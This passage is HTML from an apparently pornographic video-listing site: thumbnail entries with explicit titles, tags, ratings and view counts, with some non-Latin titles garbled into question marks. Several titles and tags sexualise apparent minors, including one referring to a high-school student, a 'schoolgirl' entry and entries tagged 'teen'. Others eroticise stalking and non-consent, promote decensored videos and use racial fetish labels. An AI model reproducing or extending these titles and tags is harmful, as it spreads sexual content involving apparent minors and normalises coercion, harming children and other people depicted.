                            <img src="/Y95hNu/thumbs/76/027-asian-big.jpg" alt="Asian big boob suck">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>94%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>0:09</span>
                            <span class="th-views"><i class="icon-eye"></i>1858</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/asian-big-boob-suck/" omega="56|32|76027">Asian big boob suck</a>
                    <div class="th-tags"><a href="/xxx/asian/">asian</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/suce/">suce</a> <a href="/xxx/big cock/">big cock</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/nasty-ass-slow-motion-facial-and-big-dick-down-her/" omega="56|33|41531">
                            <img src="/Y95hNu/thumbs/41/531-nasty-dick.jpg" alt="Nasty ass slow motion facial and big dick down her throat">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>80%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>4:38</span>
                            <span class="th-views"><i class="icon-eye"></i>11738</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/nasty-ass-slow-motion-facial-and-big-dick-down-her/" omega="56|33|41531">Nasty ass slow motion facial and big dick down her throat</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/big cock/">big cock</a> <a href="/xxx/facial/">facial</a> <a href="/xxx/cumshot/">cumshot</a> <a href="/xxx/bbc/">bbc</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/amateur-girl-creampie-in-leopard-print-dress-wenxram/" omega="56|34|49820">
                            <img src="/Y95hNu/thumbs/49/820-amateur.jpg" alt="Amateur Girl Creampie in Leopard Print Dress - wenxram">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>88%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>5:04</span>
                            <span class="th-views"><i class="icon-eye"></i>11816</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/amateur-girl-creampie-in-leopard-print-dress-wenxram/" omega="56|34|49820">Amateur Girl Creampie in Leopard Print Dress - wenxram</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/big cock/">big cock</a> <a href="/xxx/leopard/">leopard</a> <a href="/xxx/leopard print/">leopard print</a> <a href="/xxx/leopard dress/">leopard dress</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/sesuai-janji-aku-yaa/" omega="56|35|43079">
                            <img src="/Y95hNu/thumbs/43/079-yaa.jpg" alt="Sesuai janji aku yaa..">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>76%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:22</span>
                            <span class="th-views"><i class="icon-eye"></i>11112</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/sesuai-janji-aku-yaa/" omega="56|35|43079">Sesuai janji aku yaa..</a>
                    <div class="th-tags"><a href="/xxx/indonesia/">indonesia</a> <a href="/xxx/jilbab/">jilbab</a> <a href="/xxx/hijab/">hijab</a> <a href="/xxx/big tits/">big tits</a> <a href="/xxx/big boobs/">big boobs</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/asian-puffy-nipple/" omega="56|36|74482">
                            <img src="/Y95hNu/thumbs/74/482-puffy.jpg" alt="asian puffy nipple">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>92%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>7:16</span>
                            <span class="th-views"><i class="icon-eye"></i>10641</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/asian-puffy-nipple/" omega="56|36|74482">asian puffy nipple</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/nipple/">nipple</a> <a href="/xxx/puffy/">puffy</a> <a href="/xxx/puffy nipples/">puffy nipples</a> <a href="/xxx/asian/">asian</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/mide-201-mosaic-remove/" omega="56|37|72241">
                            <img src="/Y95hNu/thumbs/72/241-mide-mosaic.jpg" alt="mide 201 mosaic remove">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>77%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>2:29:58</span>
                            <span class="th-views"><i class="icon-eye"></i>10034</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/mide-201-mosaic-remove/" omega="56|37|72241">mide 201 mosaic remove</a>
                    <div class="th-tags"><a href="/xxx/asian/">asian</a> <a href="/xxx/japanese milf/">japanese milf</a> <a href="/xxx/japanese/">japanese</a> <a href="/xxx/jav mosaic remove/">jav mosaic remove</a> <a href="/xxx/mosaic remove/">mosaic remove</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/proud-white-alpha-male-hypnosis-2/" omega="56|38|59539">
                            <img src="/Y95hNu/thumbs/59/539-proud-white-hypnosis.jpg" alt="PROUD WHITE ALPHA MALE HYPNOSIS #2">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>85%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>6:26</span>
                            <span class="th-views"><i class="icon-eye"></i>10998</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/proud-white-alpha-male-hypnosis-2/" omega="56|38|59539">PROUD WHITE ALPHA MALE HYPNOSIS #2</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/kink/">kink</a> <a href="/xxx/asian bwc/">asian bwc</a> <a href="/xxx/bwc/">bwc</a> <a href="/xxx/black girl white guy/">black girl white guy</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/threesome-with-thai-mature/" omega="56|39|66120">
                            <img src="/Y95hNu/thumbs/66/120-threesome-with-mature.jpg" alt="THREESOME WITH THAI MATURE">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>81%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>18:36</span>
                            <span class="th-views"><i class="icon-eye"></i>11809</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/threesome-with-thai-mature/" omega="56|39|66120">THREESOME WITH THAI MATURE</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/threesome/">threesome</a> <a href="/xxx/thai mature/">thai mature</a> <a href="/xxx/asian/">asian</a> <a href="/xxx/swingers/">swingers</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/pornpros-hairy-muff-asian-pounded-by-big-dick/" omega="56|40|52337">
                            <img src="/Y95hNu/thumbs/52/337-hairy-asian-by.jpg" alt="PORNPROS Hairy Muff Asian Pounded By Big Dick">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>71%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>10:01</span>
                            <span class="th-views"><i class="icon-eye"></i>10936</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/pornpros-hairy-muff-asian-pounded-by-big-dick/" omega="56|40|52337">PORNPROS Hairy Muff Asian Pounded By Big Dick</a>
                    <div class="th-tags"><a href="/xxx/pornpros/">pornpros</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/asian/">asian</a> <a href="/xxx/big tits/">big tits</a> <a href="/xxx/busty/">busty</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/-ssni-053-rion/" omega="56|41|48849">
                            <img src="/Y95hNu/thumbs/48/849--rion.jpg" alt="[????] SSNI-053 ??????????RION?????">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>79%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:27:01</span>
                            <span class="th-views"><i class="icon-eye"></i>10404</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/-ssni-053-rion/" omega="56|41|48849">[????] SSNI-053 ??????????RION?????</a>
                    <div class="th-tags"><a href="/xxx/group/">group</a> <a href="/xxx/public/">public</a> <a href="/xxx/outside/">outside</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/rion/">rion</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/two-big-boobed-asian-bitches-box-in-boxing-ring/" omega="56|42|62743">
                            <img src="/Y95hNu/thumbs/62/743-big.jpg" alt="Two big boobed Asian bitches box in a boxing ring">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>92%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>24:22</span>
                            <span class="th-views"><i class="icon-eye"></i>11012</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/two-big-boobed-asian-bitches-box-in-boxing-ring/" omega="56|42|62743">Two big boobed Asian bitches box in a boxing ring</a>
                    <div class="th-tags"><a href="/xxx/kink/">kink</a> <a href="/xxx/catfight/">catfight</a> <a href="/xxx/women boxing/">women boxing</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/big boobs asian/">big boobs asian</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/-2-4656/" omega="56|43|44035">
                            <img src="/Y95hNu/thumbs/44/035--.jpg" alt="????????????????????????2?">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>93%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>51:55</span>
                            <span class="th-views"><i class="icon-eye"></i>10057</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/-2-4656/" omega="56|43|44035">????????????????????????2?</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/??/">??</a> <a href="/xxx/china/">china</a> <a href="/xxx/asian/">asian</a> <a href="/xxx/japanese/">japanese</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/hot-indian-girl-in-cosplay/" omega="56|44|51481">
                            <img src="/Y95hNu/thumbs/51/481-hot-indian-girl.jpg" alt="hot indian girl in cosplay">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>81%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>23:03</span>
                            <span class="th-views"><i class="icon-eye"></i>11611</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/hot-indian-girl-in-cosplay/" omega="56|44|51481">hot indian girl in cosplay</a>
                    <div class="th-tags"><a href="/xxx/orgasm/">orgasm</a> <a href="/xxx/squirting/">squirting</a> <a href="/xxx/butt/">butt</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/point of view/">point of view</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/touching-an-asian-milf/" omega="56|45|51754">
                            <img src="/Y95hNu/thumbs/51/754-.jpg" alt="Touching an asian MiLF - ??? ??????!! - ??? ?????? ?????? ???????">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>78%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>0:41</span>
                            <span class="th-views"><i class="icon-eye"></i>11300</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/touching-an-asian-milf/" omega="56|45|51754">Touching an asian MiLF - ??? ??????!! - ??? ?????? ?????? ???????</a>
                    <div class="th-tags"><a href="/xxx/butt/">butt</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/aunty/">aunty</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/fucking-my-best-friend-wife-again-part-4/" omega="56|46|59646">
                            <img src="/Y95hNu/thumbs/59/646-best-part-4.jpg" alt="Fucking my best friend wife again part 4">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>84%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>2:46</span>
                            <span class="th-views"><i class="icon-eye"></i>9816</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/fucking-my-best-friend-wife-again-part-4/" omega="56|46|59646">Fucking my best friend wife again part 4</a>
                    <div class="th-tags"><a href="/xxx/homemade/">homemade</a> <a href="/xxx/ex girlfriend/">ex girlfriend</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/big tits/">big tits</a> <a href="/xxx/asian/">asian</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/-swag-show-1/" omega="56|47|44407">
                            <img src="/Y95hNu/thumbs/44/407---1.jpg" alt="?SWAG.SHOW? ?????? 1">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>84%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>2:13</span>
                            <span class="th-views"><i class="icon-eye"></i>10322</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/-swag-show-1/" omega="56|47|44407">?SWAG.SHOW? ?????? 1</a>
                    <div class="th-tags"><a href="/xxx/butt/">butt</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/sexy/">sexy</a> <a href="/xxx/asian/">asian</a> <a href="/xxx/fuck/">fuck</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/secret-behind-door/" omega="56|48|71266">
                            <img src="/Y95hNu/thumbs/71/266-secret-door.jpg" alt="Secret behind the door">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>84%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>2:10:25</span>
                            <span class="th-views"><i class="icon-eye"></i>10953</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/secret-behind-door/" omega="56|48|71266">Secret behind the door</a>
                    <div class="th-tags"><a href="/xxx/asian/">asian</a> <a href="/xxx/big ass/">big ass</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/milf/">milf</a> <a href="/xxx/massage rooms/">massage rooms</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/stalker-fucks-too-good-housewife-ends-up-wanting-him/" omega="56|49|49588">
                            <img src="/Y95hNu/thumbs/49/588-him.jpg" alt="Stalker Fucks Too Good, Housewife Ends Up Wanting Him - Scene 3, Part 2">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>70%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>13:28</span>
                            <span class="th-views"><i class="icon-eye"></i>10740</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/stalker-fucks-too-good-housewife-ends-up-wanting-him/" omega="56|49|49588">Stalker Fucks Too Good, Housewife Ends Up Wanting Him - Scene 3, Part 2</a>
                    <div class="th-tags"><a href="/xxx/big cock/">big cock</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/japanese housewife/">japanese housewife</a> <a href="/xxx/japanese wife/">japanese wife</a> <a href="/xxx/japanese cheating/">japanese cheating</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/thick-asian-sloppy-deep-throat-and-cum-eating/" omega="56|50|49504">
                            <img src="/Y95hNu/thumbs/49/504-thick-throat-cum.jpg" alt="Thick asian sloppy deep throat and cum eating">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>98%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>4:59</span>
                            <span class="th-views"><i class="icon-eye"></i>11654</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/thick-asian-sloppy-deep-throat-and-cum-eating/" omega="56|50|49504">Thick asian sloppy deep throat and cum eating</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/big cock/">big cock</a> <a href="/xxx/point of view/">point of view</a> <a href="/xxx/big tits/">big tits</a> <a href="/xxx/pov/">pov</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/wife-strokes-my-cock-to-cum-tribute-3-asian-cuties/" omega="56|51|59397">
                            <img src="/Y95hNu/thumbs/59/397-wife-my-.jpg" alt="Wife strokes my cock to cum tribute 3 Asian cuties - Custom Req">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>83%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>6:43</span>
                            <span class="th-views"><i class="icon-eye"></i>10055</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/wife-strokes-my-cock-to-cum-tribute-3-asian-cuties/" omega="56|51|59397">Wife strokes my cock to cum tribute 3 Asian cuties - Custom Req</a>
                    <div class="th-tags"><a href="/xxx/kink/">kink</a> <a href="/xxx/masturbate/">masturbate</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/big cock/">big cock</a> <a href="/xxx/cum tribute/">cum tribute</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/stunning-asian-fbb/" omega="56|52|50426">
                            <img src="/Y95hNu/thumbs/50/426-stunning-asian-fbb.jpg" alt="Stunning Asian Fbb">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>95%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>7:10</span>
                            <span class="th-views"><i class="icon-eye"></i>11876</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/stunning-asian-fbb/" omega="56|52|50426">Stunning Asian Fbb</a>
                    <div class="th-tags"><a href="/xxx/butt/">butt</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/fbb/">fbb</a> <a href="/xxx/glutes/">glutes</a> <a href="/xxx/ass/">ass</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/thai-lady-and-i-part-4-37956/" omega="56|53|77116">
                            <img src="/Y95hNu/thumbs/77/116-thai-i-4.jpg" alt="Thai Lady and I part 4">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>84%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:28</span>
                            <span class="th-views"><i class="icon-eye"></i>11519</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/thai-lady-and-i-part-4-37956/" omega="56|53|77116">Thai Lady and I part 4</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/thai granny/">thai granny</a> <a href="/xxx/thai/">thai</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/asian-blowjob-piss-drinking/" omega="56|54|68453">
                            <img src="/Y95hNu/thumbs/68/453-blowjob-drinking.jpg" alt="asian blowjob piss drinking">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>82%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>17:29</span>
                            <span class="th-views"><i class="icon-eye"></i>10934</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/asian-blowjob-piss-drinking/" omega="56|54|68453">asian blowjob piss drinking</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/piss drinking/">piss drinking</a> <a href="/xxx/blowjob/">blowjob</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/big-tits-lactating-wenxram/" omega="56|55|42677">
                            <img src="/Y95hNu/thumbs/42/677-big--wenxram.jpg" alt="Big Tits Lactating - wenxram">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>85%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>0:53</span>
                            <span class="th-views"><i class="icon-eye"></i>10617</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/big-tits-lactating-wenxram/" omega="56|55|42677">Big Tits Lactating - wenxram</a>
                    <div class="th-tags"><a href="/xxx/kink/">kink</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/lactating/">lactating</a> <a href="/xxx/asian lactating/">asian lactating</a> <a href="/xxx/breast milk/">breast milk</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/asian-schoolgirl-first-golden-shower/" omega="56|56|44568">
                            <img src="/Y95hNu/thumbs/44/568-asian-schoolgirl-first.jpg" alt="Asian Schoolgirl First Golden Shower">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>83%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>38:40</span>
                            <span class="th-views"><i class="icon-eye"></i>11880</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/asian-schoolgirl-first-golden-shower/" omega="56|56|44568">Asian Schoolgirl First Golden Shower</a>
                    <div class="th-tags"><a href="/xxx/bdsm/">bdsm</a> <a href="/xxx/point of view/">point of view</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/butt/">butt</a> <a href="/xxx/goldenshower/">goldenshower</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/swinger-threesome-with-thai-wife/" omega="56|57|59210">
                            <img src="/Y95hNu/thumbs/59/210-swinger-with.jpg" alt="Swinger Threesome With Thai wife">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>99%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>21:29</span>
                            <span class="th-views"><i class="icon-eye"></i>11240</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/swinger-threesome-with-thai-wife/" omega="56|57|59210">Swinger Threesome With Thai wife</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/threesome/">threesome</a> <a href="/xxx/swingers/">swingers</a> <a href="/xxx/thai mature/">thai mature</a> <a href="/xxx/big tits/">big tits</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/-quot-tough-guy-brothers-quot-yellow-bag-dan-shiny/" omega="56|58|56937">
                            <img src="/Y95hNu/thumbs/56/937-.jpg" alt="&quot;Tough Guy Brothers&quot; Yellow Bag dan Shiny XX Video">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>91%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:34</span>
                            <span class="th-views"><i class="icon-eye"></i>10791</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/-quot-tough-guy-brothers-quot-yellow-bag-dan-shiny/" omega="56|58|56937">&quot;Tough Guy Brothers&quot; Yellow Bag dan Shiny XX Video</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/ebony/">ebony</a> <a href="/xxx/piercing/">piercing</a> <a href="/xxx/youtuber/">youtuber</a> <a href="/xxx/asian/">asian</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/filipino-teen-amateur-couple-part-1-cowgirl/" omega="56|59|67340">
                            <img src="/Y95hNu/thumbs/67/340-amateur-couple-.jpg" alt="Filipino teen amateur couple Part 1 : cowgirl">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>91%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>2:26</span>
                            <span class="th-views"><i class="icon-eye"></i>11853</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/filipino-teen-amateur-couple-part-1-cowgirl/" omega="56|59|67340">Filipino teen amateur couple Part 1 : cowgirl</a>
                    <div class="th-tags"><a href="/xxx/amateur/">amateur</a> <a href="/xxx/couple/">couple</a> <a href="/xxx/asian/">asian</a> <a href="/xxx/teen/">teen</a> <a href="/xxx/homemade/">homemade</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/solo-nepali-teen-playing-boobs-and-pussy/" omega="56|60|69164">
                            <img src="/Y95hNu/thumbs/69/164-nepali-teen-boobs.jpg" alt="SOLO NEPALI TEEN PLAYING BOOBS AND PUSSY">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>72%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:58</span>
                            <span class="th-views"><i class="icon-eye"></i>11972</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/solo-nepali-teen-playing-boobs-and-pussy/" omega="56|60|69164">SOLO NEPALI TEEN PLAYING BOOBS AND PUSSY</a>
                    <div class="th-tags"><a href="/xxx/masturbate/">masturbate</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/nepali/">nepali</a> <a href="/xxx/nepaliteen/">nepaliteen</a> <a href="/xxx/bigboobs/">bigboobs</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/masih-sma-belajar-nyepong/" omega="56|61|68590">
                            <img src="/Y95hNu/thumbs/68/590-nyepong.jpg" alt="Masih SMA Belajar Nyepong">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>90%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:54</span>
                            <span class="th-views"><i class="icon-eye"></i>10809</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/masih-sma-belajar-nyepong/" omega="56|61|68590">Masih SMA Belajar Nyepong</a>
                    <div class="th-tags"><a href="/xxx/masturbate/">masturbate</a> <a href="/xxx/asian teen/">asian teen</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/indonesian teen/">indonesian teen</a> <a href="/xxx/nyepong/">nyepong</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/-swag-36208/" omega="56|62|75376">
                            <img src="/Y95hNu/thumbs/75/376--.jpg" alt="??SWAG ?? ???????????">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>94%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>20:28</span>
                            <span class="th-views"><i class="icon-eye"></i>10332</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/-swag-36208/" omega="56|62|75376">??SWAG ?? ???????????</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/teen/">teen</a> <a href="/xxx/sexy/">sexy</a> <a href="/xxx/babe/">babe</a> <a href="/xxx/girl/">girl</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/asian-big-boobs-homemade/" omega="56|63|53139">
                            <img src="/Y95hNu/thumbs/53/139-big.jpg" alt="Asian big boobs homemade">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>85%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>3:57</span>
                            <span class="th-views"><i class="icon-eye"></i>11568</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/asian-big-boobs-homemade/" omega="56|63|53139">Asian big boobs homemade</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/asian big boobs/">asian big boobs</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/hot-mature-asian-licking-pussy/" omega="56|64|57417">
                            <img src="/Y95hNu/thumbs/57/417-licking-pussy.jpg" alt="hot mature asian licking pussy">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>81%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>5:07</span>
                            <span class="th-views"><i class="icon-eye"></i>10299</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/hot-mature-asian-licking-pussy/" omega="56|64|57417">hot mature asian licking pussy</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/butt/">butt</a> <a href="/xxx/asian/">asian</a> <a href="/xxx/mature asian/">mature asian</a> <a href="/xxx/licking pussy asian/">licking pussy asian</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/asian-foreign-exchange-student-fucks-tutor-with-big/" omega="56|65|69130">
                            <img src="/Y95hNu/thumbs/69/130-foreign-big.jpg" alt="Asian Foreign Exchange Student Fucks Tutor with Big White Cock">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>85%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>14:59</span>
                            <span class="th-views"><i class="icon-eye"></i>11660</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/asian-foreign-exchange-student-fucks-tutor-with-big/" omega="56|65|69130">Asian Foreign Exchange Student Fucks Tutor with Big White Cock</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/big cock/">big cock</a> <a href="/xxx/asian big tits/">asian big tits</a> <a href="/xxx/asian amateur/">asian amateur</a> <a href="/xxx/asian amateur pov/">asian amateur pov</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/fucking-my-chinese-classmate/" omega="56|66|53934">
                            <img src="/Y95hNu/thumbs/53/934-fucking-chinese-classmate.jpg" alt="Fucking my chinese classmate">
